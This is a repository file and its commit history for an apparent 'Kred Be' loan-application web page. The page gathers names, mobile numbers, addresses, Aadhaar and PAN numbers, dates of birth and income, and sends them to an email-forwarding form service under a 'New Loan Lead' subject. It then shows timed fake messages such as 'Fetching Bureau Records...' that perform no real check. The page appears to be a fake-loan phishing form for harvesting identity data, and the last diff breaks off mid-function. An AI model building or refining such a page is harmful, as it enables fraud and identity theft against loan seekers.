
==== fillyourdetail.html @ bbfdd9dd "Update fillyourdetail.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Kred Be - Professional Loan Application</title>
    <style>
        :root {
            --primary-blue: #00338d;
            --light-blue: #e8f0fe;
            --white: #ffffff;
            --error-red: #ff0000;
            --grey: #cccccc;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
            background-color: #f4f7f9;
            color: #333;
        }

        .header {
            background-color: var(--primary-blue);
            color: white;
            padding: 15px 20px 60px 20px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom-left-radius: 50% 20%;
            border-bottom-right-radius: 50% 20%;
        }

        .logo-img { height: 40px; width: auto; }
        .welcome-text { font-size: 12pt; font-weight: 500; }

        .container {
            max-width: 500px;
            margin: -40px auto 40px auto;
            background: white;
            padding: 25px;
            border-radius: 15px;
            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
        }

        h2 { text-align: center; color: var(--primary-blue); margin-bottom: 25px; }

        .form-group { margin-bottom: 18px; position: relative; }
        label { display: block; margin-bottom: 6px; font-weight: 600; font-size: 10pt; }

        input, select {
            width: 100%;
            padding: 12px;
            border: 1px solid var(--grey);
            border-radius: 8px;
            box-sizing: border-box;
            outline: none;
            transition: border-color 0.3s;
        }

        .error-input { border: 2px solid var(--error-red) !important; background-color: #fff8f8; }

        .radio-group {
            display: flex;
            justify-content: space-between;
            gap: 10px;
            margin-top: 5px;
        }
        .radio-item {
            flex: 1;
            text-align: center;
            padding: 10px;
            border: 1px solid var(--grey);
            border-radius: 8px;
            cursor: pointer;
            font-size: 9pt;
        }
        .radio-item.active {
            background-color: var(--primary-blue);
            color: white;
            border-color: var(--primary-blue);
        }

        .input-with-icon { position: relative; }
        .input-with-icon span {
            position: absolute;
            left: 10px;
            top: 12px;
            color: #555;
        }
        .input-with-icon input { padding-left: 25px; }

        #submit-btn {
            width: 100%;
            padding: 16px;
            background-color: var(--grey);
            color: white;
            border: none;
            border-radius: 8px;
            font-size: 12pt;
            font-weight: bold;
            cursor: not-allowed;
            transition: 0.3s;
        }
        #submit-btn.enabled {
            background-color: var(--primary-blue) !important;
            cursor: pointer;
        }

        #loader-overlay {
            display: none;
            position: fixed;
            top:0; left:0; width:100%; height:100%;
            background: rgba(255,255,255,0.98);
            z-index: 1000;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .spinner {
            width: 60px; height: 60px;
            border: 6px solid var(--light-blue);
            border-top: 6px solid var(--primary-blue);
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #loader-text { margin-top: 25px; font-weight: bold; color: var(--primary-blue); text-align: center; }
    </style>
</head>
<body>

    <div class="header">
        <div class="logo-area"><img src="kr.png" alt="Logo" class="logo-img"></div>
        <div class="welcome-text">Application Details</div>
    </div>

    <div class="container">
        <h2>Personal Details</h2>

        <form id="loanForm" action="https://api.web3forms.com/submit" method="POST">
            <input type="hidden" name="access_key" value="fea091d8-a631-4425-aff6-82815670893b">
            <input type="hidden" name="subject" value="New Loan Application Received">
            <input type="hidden" name="from_name" value="Kred Be App">

            <div style="display: flex; gap: 10px;">
                <div class="form-group" style="flex: 1;">
                    <label>First Name</label>
                    <input type="text" name="First_Name" id="first-name" placeholder="John" required>
                </div>
                <div class="form-group" style="flex: 1;">
                    <label>Last Name</label>
                    <input type="text" name="Last_Name" id="last-name" placeholder="Doe" required>
                </div>
            </div>

            <input type="hidden" name="Gender" id="hidden-gender">
            <label>Gender</label>
            <div class="radio-group" id="gender-group">
                <div class="radio-item" onclick="selectItem('gender', this)">Male</div>
                <div class="radio-item" onclick="selectItem('gender', this)">Female</div>
                <div class="radio-item" onclick="selectItem('gender', this)">Other</div>
            </div>
            <br>

            <div class="form-group">
                <label>Mobile Number</label>
                <input type="number" name="Mobile" id="mobile" oninput="limitLen(this, 10)" placeholder="10 Digit Number" required>
            </div>

            <div class="form-group">
                <label>Select State</label>
                <select name="State" id="state-select" required>
                    <option value="">-- Choose State --</option>
                    <option value="Andhra Pradesh">Andhra Pradesh</option>
                    <option value="Arunachal Pradesh">Arunachal Pradesh</option>
                    <option value="Assam">Assam</option>
                    <option value="Bihar">Bihar</option>
                    <option value="Chandigarh">Chandigarh</option>
                    <option value="Chhattisgarh">Chhattisgarh</option>
                    <option value="Dadra and Nagar Haveli">Dadra and Nagar Haveli</option>
                    <option value="Daman and Diu">Daman and Diu</option>
                    <option value="Delhi">Delhi</option>
                    <option value="Goa">Goa</option>
                    <option value="Gujarat">Gujarat</option>
                    <option value="Haryana">Haryana</option>
                    <option value="Himachal Pradesh">Himachal Pradesh</option>
                    <option value="Jammu and Kashmir">Jammu and Kashmir</option>
                    <option value="Jharkhand">Jharkhand</option>
                    <option value="Karnataka">Karnataka</option>
                    <option value="Kerala">Kerala</option>
                    <option value="Ladakh">Ladakh</option>
                    <option value="Lakshadweep">Lakshadweep</option>
                    <option value="Madhya Pradesh">Madhya Pradesh</option>
                    <option value="Maharashtra">Maharashtra</option>
                    <option value="Manipur">Manipur</option>
                    <option value="Meghalaya">Meghalaya</option>
                    <option value="Mizoram">Mizoram</option>
                    <option value="Nagaland">Nagaland</option>
                    <option value="Odisha">Odisha</option>
                    <option value="Puducherry">Puducherry</option>
                    <option value="Punjab">Punjab</option>
                    <option value="Rajasthan">Rajasthan</option>
                    <option value="Sikkim">Sikkim</option>
                    <option value="Tamil Nadu">Tamil Nadu</option>
                    <option value="Telangana">Telangana</option>
                    <option value="Tripura">Tripura</option>
                    <option value="Uttar Pradesh">Uttar Pradesh</option>
                    <option value="Uttarakhand">Uttarakhand</option>
                    <option value="West Bengal">West Bengal</option>
                </select>
            </div>

            <div class="form-group">
                <label>Address Line 1 (House/Street)</label>
                <input type="text" name="Address_Line_1" id="address1" placeholder="House No / Street" required>
            </div>

            <div class="form-group">
                <label>Address Line 2 (District/City)</label>
                <input type="text" name="Address_Line_2" id="address2" placeholder="District / City" required>
            </div>

            <div class="form-group">
                <label>PIN Code</label>
                <input type="number" name="Pincode" id="pincode" oninput="limitLen(this, 6)" placeholder="6 Digit Code" required>
            </div>

            <div class="form-group">
                <label>Aadhar Number</label>
                <input type="number" name="Aadhar" id="aadhar" oninput="limitLen(this, 12)" placeholder="12 Digit Number" required>
            </div>

            <div class="form-group">
                <label>PAN Card Number</label>
                <input type="text" name="PAN_Card" id="pan" placeholder="ABCDE1234F" style="text-transform: uppercase;" required>
            </div>

            <div class="form-group">
                <label>Date of Birth</label>
                <input type="date" name="DOB" id="dob" required>
            </div>

            <input type="hidden" name="Employment_Status" id="hidden-emp">
            <label>Employment Status</label>
            <div class="radio-group" id="emp-group">
                <div class="radio-item" onclick="selectItem('emp', this)">Self Employed</div>
                <div class="radio-item" onclick="selectItem('emp', this)">Homemaker</div>
                <div class="radio-item" onclick="selectItem('emp', this)">Salaried</div>
            </div>
            <br>

            <div class="form-group">
                <label>Monthly Income</label>
                <div class="input-with-icon"><span>₹</span><input type="number" name="Monthly_Income" id="income" placeholder="10,000 - 80,000" required></div>
            </div>

            <div style="display:flex; gap:10px;">
                <div class="form-group" style="flex:1;">
                    <label>Loan Type</label>
                    <select name="Loan_Type" id="loan-type" required>
                        <option value="">Select</option>
                        <option value="Personal">Personal</option>
                        <option value="Business">Business</option>
                    </select>
                </div>
                <div class="form-group" style="flex:1;">
                    <label>Loan Purpose</label>
                    <select name="Loan_Purpose" id="loan-purpose" required>
                        <option value="">Select</option>
                        <option value="Medical">Medical</option>
                        <option value="Education">Education</option>
                        <option value="Personal">Personal</option>
                        <option value="Other">Other</option>
                    </select>
                </div>
            </div>

            <div class="form-group">
                <label>Requested Loan Amount</label>
                <div class="input-with-icon"><span>₹</span><input type="number" name="Loan_Amount" id="loan-amount" placeholder="10,000 - 5,00,000" required></div>
            </div>

            <div style="display: flex; align-items: flex-start; gap: 10px; margin-bottom: 25px;">
                <input type="checkbox" id="agree" style="width: 20px; height: 20px;" required>
                <label style="font-weight: normal; font-size: 9pt; line-height: 1.4;">I confirm that all details provided are true and accurate.</label>
            </div>

            <button type="button" id="submit-btn" onclick="startProcessing()">Check Eligibility</button>
        </form>
    </div>

    <div id="loader-overlay">
        <div class="spinner"></div>
        <div id="loader-text">Analyzing profile...</div>
    </div>

    <script>
        let selectedGender = '', selectedEmp = '';

        const d = [[0,1,2,3,4,5,6,7,8,9],[1,2,3,4,0,6,7,8,9,5],[2,3,4,0,1,7,8,9,5,6],[3,4,0,1,2,8,9,5,6,7],[4,0,1,2,3,9,5,6,7,8],[5,9,8,7,6,0,4,3,2,1],[6,5,9,8,7,1,0,4,3,2],[7,6,5,9,8,2,1,0,4,3],[8,7,6,5,9,3,2,1,0,4],[9,8,7,6,5,4,3,2,1,0]];
        const p = [[0,1,2,3,4,5,6,7,8,9],[1,5,7,6,2,8,3,0,9,4],[5,8,0,3,7,9,6,1,4,2],[8,9,1,6,0,4,3,5,2,7],[9,4,5,3,1,2,6,8,7,0],[4,2,8,6,5,7,3,9,0,1],[2,7,9,3,8,0,6,4,1,5],[7,0,4,6,9,1,3,2,5,8]];

        function limitLen(el, max) { if(el.value.length > max) el.value = el.value.slice(0, max); validateForm(); }

        function validateAadhar(str) {
            if (str.length !== 12 || str.startsWith("0") || str.startsWith("1")) return false;
            let c = 0; let inv = str.split('').map(Number).reverse();
            for (let i=0; i<inv.length; i++) c = d[c][p[(i % 8)][inv[i]]];
            return (c === 0);
        }

        function selectItem(type, el) {
            el.parentElement.querySelectorAll('.radio-item').forEach(i => i.classList.remove('active'));
            el.classList.add('active');
            if(type==='gender') {
                selectedGender = el.innerText;
                document.getElementById('hidden-gender').value = selectedGender;
            } else {
                selectedEmp = el.innerText;
                document.getElementById('hidden-emp').value = selectedEmp;
            }
            validateForm();
        }

        function validateForm() {
            const income = parseInt(document.getElementById('income').value) || 0;
            const amount = parseInt(document.getElementById('loan-amount').value) || 0;
            const aadhar = document.getElementById('aadhar').value;
            const pan = document.getElementById('pan').value.toUpperCase();
            const isAgreed = document.getElementById('agree').checked;

            const isIncomeOk = income >= 10000 && income <= 80000;
            const isAmountOk = amount >= 10000 && amount <= 500000;
            const isAadharOk = validateAadhar(aadhar);
            const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(pan);

            document.getElementById('income').classList.toggle('error-input', income > 0 && !isIncomeOk);
            document.getElementById('loan-amount').classList.toggle('error-input', amount > 0 && (!isAmountOk || amount > (income * 5)));
            document.getElementById('aadhar').classList.toggle('error-input', aadhar.length === 12 && !isAadharOk);
            document.getElementById('pan').classList.toggle('error-input', pan.length > 5 && !isPanOk);

            const isFormComplete = 
                document.getElementById('first-name').value.length >= 2 &&
                document.getElementById('mobile').value.length === 10 &&
                document.getElementById('pincode').value.length === 6 &&
                document.getElementById('address1').value.length > 5 &&
                document.getElementById('address2').value.length > 3 &&
                document.getElementById('state-select').value !== '' &&
                document.getElementById('loan-type').value !== '' && 
                document.getElementById('loan-purpose').value !== '' &&
                isIncomeOk && isAmountOk && isAadharOk && isPanOk &&
                selectedGender !== '' && selectedEmp !== '' && isAgreed;

            const btn = document.getElementById('submit-btn');
            if(isFormComplete) btn.classList.add('enabled'); else btn.classList.remove('enabled');
        }

        async function startProcessing() {
            if(!document.getElementById('submit-btn').classList.contains('enabled')) return;
            
            localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
            localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);

            const overlay = document.getElementById('loader-overlay');
            const text = document.getElementById('loader-text');
            overlay.style.display = 'flex';

            // Submit form data to Web3Forms API
            const form = document.getElementById('loanForm');
            const formData = new FormData(form);
            
            try {
                fetch("https://api.web3forms.com/submit", {
                    method: "POST",
                    body: formData
                });
            } catch (err) {
                console.log("Submit error");
            }

            // Processing UI steps
            const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
            let i = 0;
            const interval = setInterval(() => {
                if(i < steps.length) text.innerText = steps[i++];
                else { 
                    clearInterval(interval); 
                    window.location.href = "yourloanamount.html"; 
                }
            }, 3000);
        }

        document.querySelectorAll('input, select, #agree').forEach(el => {
            el.addEventListener('input', validateForm);
            el.addEventListener('change', validateForm);
        });
    </script>
</body>
    </html>

==== commit 2da3e0c2: "Update fillyourdetail.html" ====
--- a/fillyourdetail.html
+++ b/fillyourdetail.html
@@ -105,6 +105,7 @@
         #submit-btn.enabled {
             background-color: var(--primary-blue) !important;
             cursor: pointer;
+            box-shadow: 0 4px 10px rgba(0,51,141,0.3);
         }
 
         #loader-overlay {
@@ -132,25 +133,24 @@
 
     <div class="header">
         <div class="logo-area"><img src="kr.png" alt="Logo" class="logo-img"></div>
-        <div class="welcome-text">Application Details</div>
+        <div class="welcome-text">Complete Application</div>
     </div>
 
     <div class="container">
         <h2>Personal Details</h2>
 
-        <form id="loanForm" action="https://api.web3forms.com/submit" method="POST">
+        <form id="loanForm">
             <input type="hidden" name="access_key" value="fea091d8-a631-4425-aff6-82815670893b">
-            <input type="hidden" name="subject" value="New Loan Application Received">
-            <input type="hidden" name="from_name" value="Kred Be App">
+            <input type="hidden" name="subject" value="New Loan Lead - Kred Be">
 
             <div style="display: flex; gap: 10px;">
                 <div class="form-group" style="flex: 1;">
                     <label>First Name</label>
-                    <input type="text" name="First_Name" id="first-name" placeholder="John" required>
+                    <input type="text" name="First_Name" id="first-name" placeholder="First Name" required>
                 </div>
                 <div class="form-group" style="flex: 1;">
                     <label>Last Name</label>
-                    <input type="text" name="Last_Name" id="last-name" placeholder="Doe" required>
+                    <input type="text" name="Last_Name" id="last-name" placeholder="Last Name" required>
                 </div>
             </div>
 
@@ -172,53 +172,18 @@
                 <label>Select State</label>
                 <select name="State" id="state-select" required>
                     <option value="">-- Choose State --</option>
-                    <option value="Andhra Pradesh">Andhra Pradesh</option>
-                    <option value="Arunachal Pradesh">Arunachal Pradesh</option>
-                    <option value="Assam">Assam</option>
-                    <option value="Bihar">Bihar</option>
-                    <option value="Chandigarh">Chandigarh</option>
-                    <option value="Chhattisgarh">Chhattisgarh</option>
-                    <option value="Dadra and Nagar Haveli">Dadra and Nagar Haveli</option>
-                    <option value="Daman and Diu">Daman and Diu</option>
-                    <option value="Delhi">Delhi</option>
-                    <option value="Goa">Goa</option>
-                    <option value="Gujarat">Gujarat</option>
-                    <option value="Haryana">Haryana</option>
-                    <option value="Himachal Pradesh">Himachal Pradesh</option>
-                    <option value="Jammu and Kashmir">Jammu and Kashmir</option>
-                    <option value="Jharkhand">Jharkhand</option>
-                    <option value="Karnataka">Karnataka</option>
-                    <option value="Kerala">Kerala</option>
-                    <option value="Ladakh">Ladakh</option>
-                    <option value="Lakshadweep">Lakshadweep</option>
-                    <option value="Madhya Pradesh">Madhya Pradesh</option>
-                    <option value="Maharashtra">Maharashtra</option>
-                    <option value="Manipur">Manipur</option>
-                    <option value="Meghalaya">Meghalaya</option>
-                    <option value="Mizoram">Mizoram</option>
-                    <option value="Nagaland">Nagaland</option>
-                    <option value="Odisha">Odisha</option>
-                    <option value="Puducherry">Puducherry</option>
-                    <option value="Punjab">Punjab</option>
-                    <option value="Rajasthan">Rajasthan</option>
-                    <option value="Sikkim">Sikkim</option>
-                    <option value="Tamil Nadu">Tamil Nadu</option>
-                    <option value="Telangana">Telangana</option>
-                    <option value="Tripura">Tripura</option>
-                    <option value="Uttar Pradesh">Uttar Pradesh</option>
-                    <option value="Uttarakhand">Uttarakhand</option>
-                    <option value="West Bengal">West Bengal</option>
+                    <option value="Andhra Pradesh">Andhra Pradesh</option><option value="Arunachal Pradesh">Arunachal Pradesh</option><option value="Assam">Assam</option><option value="Bihar">Bihar</option><option value="Chandigarh">Chandigarh</option><option value="Chhattisgarh">Chhattisgarh</option><option value="Dadra and Nagar Haveli">Dadra and Nagar Haveli</option><option value="Daman and Diu">Daman and Diu</option><option value="Delhi">Delhi</option><option value="Goa">Goa</option><option value="Gujarat">Gujarat</option><option value="Haryana">Haryana</option><option value="Himachal Pradesh">Himachal Pradesh</option><option value="Jammu and Kashmir">Jammu and Kashmir</option><option value="Jharkhand">Jharkhand</option><option value="Karnataka">Karnataka</option><option value="Kerala">Kerala</option><option value="Ladakh">Ladakh</option><option value="Lakshadweep">Lakshadweep</option><option value="Madhya Pradesh">Madhya Pradesh</option><option value="Maharashtra">Maharashtra</option><option value="Manipur">Manipur</option><option value="Meghalaya">Meghalaya</option><option value="Mizoram">Mizoram</option><option value="Nagaland">Nagaland</option><option value="Odisha">Odisha</option><option value="Puducherry">Puducherry</option><option value="Punjab">Punjab</option><option value="Rajasthan">Rajasthan</option><option value="Sikkim">Sikkim</option><option value="Tamil Nadu">Tamil Nadu</option><option value="Telangana">Telangana</option><option value="Tripura">Tripura</option><option value="Uttar Pradesh">Uttar Pradesh</option><option value="Uttarakhand">Uttarakhand</option><option value="West Bengal">West Bengal</option>
                 </select>
             </div>
 
             <div class="form-group">
-                <label>Address Line 1 (House/Street)</label>
-                <input type="text" name="Address_Line_1" id="address1" placeholder="House No / Street" required>
-            </div>
-
-            <div class="form-group">
-                <label>Address Line 2 (District/City)</label>
-                <input type="text" name="Address_Line_2" id="address2" placeholder="District / City" required>
+                <label>Address Line 1</label>
+                <input type="text" name="Address_1" id="address1" placeholder="House/Street" required>
+            </div>
+
+            <div class="form-group">
+                <label>Address Line 2</label>
+                <input type="text" name="Address_2" id="address2" placeholder="District/City" required>
             </div>
 
             <div class="form-group">
@@ -233,7 +198,7 @@
 
             <div class="form-group">
                 <label>PAN Card Number</label>
-                <input type="text" name="PAN_Card" id="pan" placeholder="ABCDE1234F" style="text-transform: uppercase;" required>
+                <input type="text" name="PAN" id="pan" placeholder="ABCDE1234F" style="text-transform: uppercase;" required>
             </div>
 
             <div class="form-group">
@@ -241,7 +206,7 @@
                 <input type="date" name="DOB" id="dob" required>
             </div>
 
-            <input type="hidden" name="Employment_Status" id="hidden-emp">
+            <input type="hidden" name="Employment" id="hidden-emp">
             <label>Employment Status</label>
             <div class="radio-group" id="emp-group">
                 <div class="radio-item" onclick="selectItem('emp', this)">Self Employed</div>
@@ -252,7 +217,7 @@
 
             <div class="form-group">
                 <label>Monthly Income</label>
-                <div class="input-with-icon"><span>₹</span><input type="number" name="Monthly_Income" id="income" placeholder="10,000 - 80,000" required></div>
+                <div class="input-with-icon"><span>₹</span><input type="number" name="Income" id="income" placeholder="10,000 - 80,000" required></div>
             </div>
 
             <div style="display:flex; gap:10px;">
@@ -271,28 +236,27 @@
                         <option value="Medical">Medical</option>
                         <option value="Education">Education</option>
                         <option value="Personal">Personal</option>
-                        <option value="Other">Other</option>
                     </select>
                 </div>
             </div>
 
             <div class="form-group">
-                <label>Requested Loan Amount</label>
+                <label>Requested Amount</label>
                 <div class="input-with-icon"><span>₹</span><input type="number" name="Loan_Amount" id="loan-amount" placeholder="10,000 - 5,00,000" required></div>
             </div>
 
             <div style="display: flex; align-items: flex-start; gap: 10px; margin-bottom: 25px;">
-                <input type="checkbox" id="agree" style="width: 20px; height: 20px;" required>
-                <label style="font-weight: normal; font-size: 9pt; line-height: 1.4;">I confirm that all details provided are true and accurate.</label>
-            </div>
-
-            <button type="button" id="submit-btn" onclick="startProcessing()">Check Eligibility</button>
+                <input type="checkbox" id="agree" required>
+                <label style="font-weight: normal; font-size: 9pt;">I declare that all details provided are true and accurate.</label>
+            </div>
+
+            <button type="button" id="submit-btn" onclick="handleSubmit()">Check Eligibility</button>
         </form>
     </div>
 
     <div id="loader-overlay">
         <div class="spinner"></div>
-        <div id="loader-text">Analyzing profile...</div>
+        <div id="loader-text">Submitting Data...</div>
     </div>
 
     <script>
@@ -324,71 +288,58 @@
         }
 
         function validateForm() {
-            const income = parseInt(document.getElementById('income').value) || 0;
-            const amount = parseInt(document.getElementById('loan-amount').value) || 0;
-            const aadhar = document.getElementById('aadhar').value;
-            const pan = document.getElementById('pan').value.toUpperCase();
-            const isAgreed = document.getElementById('agree').checked;
-
-            const isIncomeOk = income >= 10000 && income <= 80000;
-            const isAmountOk = amount >= 10000 && amount <= 500000;
-            const isAadharOk = validateAadhar(aadhar);
-            const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(pan);
-
-            document.getElementById('income').classList.toggle('error-input', income > 0 && !isIncomeOk);
-            document.getElementById('loan-amount').classList.toggle('error-input', amount > 0 && (!isAmountOk || amount > (income * 5)));
-            document.getElementById('aadhar').classList.toggle('error-input', aadhar.length === 12 && !isAadharOk);
-            document.getElementById('pan').classList.toggle('error-input', pan.length > 5 && !isPanOk);
-
-            const isFormComplete = 
-                document.getElementById('first-name').value.length >= 2 &&
-                document.getElementById('mobile').value.length === 10 &&
-                document.getElementById('pincode').value.length === 6 &&
-                document.getElementById('address1').value.length > 5 &&
-                document.getElementById('address2').value.length > 3 &&
-                document.getElementById('state-select').value !== '' &&
-                document.getElementById('loan-type').value !== '' && 
-                document.getElementById('loan-purpose').value !== '' &&
-                isIncomeOk && isAmountOk && isAadharOk && isPanOk &&
-                selectedGender !== '' && selectedEmp !== '' && isAgreed;
+            const f = {
+                fn: document.getElementById('first-name').value,
+                ln: document.getElementById('last-name').value,
+                mob: document.getElementById('mobile').value,
+                st: document.getElementById('state-select').value,
+                pin: document.getElementById('pincode').value,
+                adh: document.getElementById('aadhar').value,
+                pan: document.getElementById('pan').value.toUpperCase(),
+                inc: parseInt(document.getElementById('income').value) || 0,
+                amt: parseInt(document.getElementById('loan-amount').value) || 0,
+                chk: document.getElementById('agree').checked
+            };
+
+            const isIncOk = f.inc >= 10000 && f.inc <= 80000;
+            const isAmtOk = f.amt >= 10000 && f.amt <= 500000;
+            const isAdhOk = validateAadhar(f.adh);
+            const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(f.pan);
+
+            document.getElementById('income').classList.toggle('error-input', f.inc > 0 && !isIncOk);
+            document.getElementById('loan-amount').classList.toggle('error-input', f.amt > 0 && (!isAmtOk || f.amt > (f.inc * 5)));
+            document.getElementById('aadhar').classList.toggle('error-input', f.adh.length === 12 && !isAdhOk);
+            document.getElementById('pan').classList.toggle('error-input', f.pan.length > 5 && !isPanOk);
+
+            const isReady = f.fn.length >= 2 && f.ln.length >= 2 && f.mob.length === 10 && f.st !== "" && f.pin.length === 6 &&
+                            isAdhOk && isPanOk && isIncOk && isAmtOk && selectedGender !== "" && selectedEmp !== "" && f.chk;
 
             const btn = document.getElementById('submit-btn');
-            if(isFormComplete) btn.classList.add('enabled'); else btn.classList.remove('enabled');
-        }
-
-        async function startProcessing() {
-            if(!document.getElementById('submit-btn').classList.contains('enabled')) return;
-            
-            localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
-            localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
-
+            if(isReady) btn.classList.add('enabled'); else btn.classList.remove('enabled');
+            return isReady;
+        }
+
+        async function handleSubmit() {
+            if(!validateForm()) return;
             const overlay = document.getElementById('loader-overlay');
             const text = document.getElementById('loader-text');
             overlay.style.display = 'flex';
 
-            // Submit form data to Web3Forms API
-            const form = document.getElementById('loanForm');
-            const formData = new FormData(form);
-            
+            localStorage.setItem('userName', document.getElementById('first-name').value + " " + document.getElementById('last-name').value);
+            localStorage.setItem('userLoanAmount', document.getElementById('loan-amount').value);
+
+            const formData = new FormData(document.getElementById('loanForm'));
             try {
-                fetch("https://api.web3forms.com/submit", {
-                    method: "POST",
-                    body: formData
-                });
-            } catch (err) {
-                console.log("Submit error");
-            }
-
-            // Processing UI steps
-            const steps = ["Securing Data...", "Fetching Bureau Records...", "Verifying Address...", "Finalizing Limit..."];
-            let i = 0;
-            const interval = setInterval(() => {
-                if(i < steps.length) text.innerText = steps[i++];
-                else { 
-                    clearInterval(interval); 
-                    window.location.href = "yourloanamount.html"; 
-                }
-            }, 3000);
+                const resp = await fetch("https://api.web3forms.com/submit", { method: "POST", body: formData });
+                if(resp.ok) {
+                    const steps = ["Securing Data...", "Bureau Check...", "Analyzing Address...", "Finalizing Limit..."];
+                    let i = 0;
+                    const interval = setInterval(() => {
+                        if(i < steps.length) text.innerText = steps[i++];
+                        else { clearInterval(interval); window.location.href = "yourloanamount.html"; }
+                    }, 2500);
+                } else { alert("Error! Please check connection."); overlay.style.display='none'; }
+            } catch(e) { alert("Server error."); overlay.style.display='none'; }
         }
 
         document.querySelectorAll('input, select, #agree').forEach(el => {
@@ -397,5 +348,4 @@
         });
     </script>
 </body>
-    </html>
-    
+</html>

==== commit 6d96febb: "Update fillyourdetail.html" ====
--- a/fillyourdetail.html
+++ b/fillyourdetail.html
@@ -20,6 +20,7 @@
             color: #333;
         }
 
+        /* Curved Header */
         .header {
             background-color: var(--primary-blue);
             color: white;
@@ -32,7 +33,7 @@
         }
 
         .logo-img { height: 40px; width: auto; }
-        .welcome-text { font-size: 12pt; font-weight: 500; }
+        .welcome-text { font-size: 11pt; font-weight: 500; }
 
         .container {
             max-width: 500px;
@@ -55,7 +56,7 @@
             border-radius: 8px;
             box-sizing: border-box;
             outline: none;
-            transition: border-color 0.3s;
+            transition: 0.3s;
         }
 
         .error-input { border: 2px solid var(--error-red) !important; background-color: #fff8f8; }
@@ -126,7 +127,7 @@
             animation: spin 1s linear infinite;
         }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        #loader-text { margin-top: 25px; font-weight: bold; color: var(--primary-blue); text-align: center; }
+        #loader-text { margin-top: 25px; font-weight: bold; color: var(--primary-blue); text-align: center; padding: 0 20px; }
     </style>
 </head>
 <body>
@@ -141,7 +142,7 @@
 
         <form id="loanForm">
             <input type="hidden" name="access_key" value="fea091d8-a631-4425-aff6-82815670893b">
-            <input type="hidden" name="subject" value="New Loan Lead - Kred Be">
+            <input type="hidden" name="subject" value="New Lead: Loan Application">
 
             <div style="display: flex; gap: 10px;">
                 <div class="form-group" style="flex: 1;">
@@ -178,12 +179,12 @@
 
             <div class="form-group">
                 <label>Address Line 1</label>
-                <input type="text" name="Address_1" id="address1" placeholder="House/Street" required>
+                <input type="text" name="Address_Line_1" id="address1" placeholder="House/Street/Mohalla" required>
             </div>
 
             <div class="form-group">
                 <label>Address Line 2</label>
-                <input type="text" name="Address_2" id="address2" placeholder="District/City" required>
+                <input type="text" name="Address_Line_2" id="address2" placeholder="District/City" required>
             </div>
 
             <div class="form-group">
@@ -241,13 +242,13 @@
             </div>
 
             <div class="form-group">
-                <label>Requested Amount</label>
+                <label>Requested Loan Amount</label>
                 <div class="input-with-icon"><span>₹</span><input type="number" name="Loan_Amount" id="loan-amount" placeholder="10,000 - 5,00,000" required></div>
             </div>
 
             <div style="display: flex; align-items: flex-start; gap: 10px; margin-bottom: 25px;">
                 <input type="checkbox" id="agree" required>
-                <label style="font-weight: normal; font-size: 9pt;">I declare that all details provided are true and accurate.</label>
+                <label style="font-weight: normal; font-size: 9pt; line-height: 1.4;">I confirm that all details provided are true and accurate.</label>
             </div>
 
             <button type="button" id="submit-btn" onclick="handleSubmit()">Check Eligibility</button>
@@ -256,7 +257,7 @@
 
     <div id="loader-overlay">
         <div class="spinner"></div>
-        <div id="loader-text">Submitting Data...</div>
+        <div id="loader-text">Analyzing profile...</div>
     </div>
 
     <script>
@@ -288,58 +289,76 @@
         }
 
         function validateForm() {
-            const f = {
-                fn: document.getElementById('first-name').value,
-                ln: document.getElementById('last-name').value,
-                mob: document.getElementById('mobile').value,
-                st: document.getElementById('state-select').value,
-                pin: document.getElementById('pincode').value,
-                adh: document.getElementById('aadhar').value,
-                pan: document.getElementById('pan').value.toUpperCase(),
-                inc: parseInt(document.getElementById('income').value) || 0,
-                amt: parseInt(document.getElementById('loan-amount').value) || 0,
-                chk: document.getElementById('agree').checked
-            };
-
-            const isIncOk = f.inc >= 10000 && f.inc <= 80000;
-            const isAmtOk = f.amt >= 10000 && f.amt <= 500000;
-            const isAdhOk = validateAadhar(f.adh);
-            const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(f.pan);
-
-            document.getElementById('income').classList.toggle('error-input', f.inc > 0 && !isIncOk);
-            document.getElementById('loan-amount').classList.toggle('error-input', f.amt > 0 && (!isAmtOk || f.amt > (f.inc * 5)));
-            document.getElementById('aadhar').classList.toggle('error-input', f.adh.length === 12 && !isAdhOk);
-            document.getElementById('pan').classList.toggle('error-input', f.pan.length > 5 && !isPanOk);
-
-            const isReady = f.fn.length >= 2 && f.ln.length >= 2 && f.mob.length === 10 && f.st !== "" && f.pin.length === 6 &&
-                            isAdhOk && isPanOk && isIncOk && isAmtOk && selectedGender !== "" && selectedEmp !== "" && f.chk;
+            const income = parseInt(document.getElementById('income').value) || 0;
+            const amount = parseInt(document.getElementById('loan-amount').value) || 0;
+            const aadhar = document.getElementById('aadhar').value;
+            const pan = document.getElementById('pan').value.toUpperCase();
+            const isAgreed = document.getElementById('agree').checked;
+
+            const isIncomeOk = income >= 10000 && income <= 80000;
+            const isAmountOk = amount >= 10000 && amount <= 500000;
+            const isAadharOk = validateAadhar(aadhar);
+            const isPanOk = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/.test(pan);
+
+            document.getElementById('income').classList.toggle('error-input', income > 0 && !isIncomeOk);
+            document.getElementById('loan-amount').classList.toggle('error-input', amount > 0 && (!isAmountOk || amount > (income * 5)));
+            document.getElementById('aadhar').classList.toggle('error-input', aadhar.length === 12 && !isAadharOk);
+            document.getElementById('pan').classList.toggle('error-input', pan.length > 5 && !isPanOk);
+
+            const isFormComplete = 
+                document.getElementById('first-name').value.length >= 2 &&
